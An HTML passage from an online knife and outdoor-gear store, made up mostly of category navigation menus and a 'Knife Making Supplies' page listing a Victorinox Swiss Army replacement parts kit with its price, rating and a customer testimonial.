				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a>
</div>


<h1>Knife Making Supplies</h1>

<div class="category-info" style="display: none;">
	
	
</div>






<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=310&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=310&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=310&amp;show='+this.value;">
		<option value="30" selected="selected">30</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=310&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form8158" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="8158" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=8158&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/gifts-and-accessories/victorinox-swiss-army-new-replacement-parts-kit-4.0581-old-sku-34441-vn4058-8158.html"><img src="images/products/thumb_8158_VN34441.jpg" alt="Victorinox Swiss Army New Replacement Parts Kit 4.0581 (Old Sku 34441) VN4058" width="219" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories/victorinox-swiss-army-new-replacement-parts-kit-4.0581-old-sku-34441-vn4058-8158.html">Victorinox Swiss Army New Replacement Parts Kit 4.0581 (Old Sku 34441) VN4058</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form8158'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$118.00</span>
						<span>$95.00</span>
						<span style="color: green !important;">SAVE 19%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>



<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
	</div>
	<div class="results">Page 1 of 1</div>
</div>
<!--// End Hide Products //-->
					
					<div class="testimony" style="text-align: center;">
												<p>I just wanted to thank you for your prompt replies and attention over my order. It means a lot, and blessings to you! <br>--Leonard J. - Buffalo Grove, IL
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. 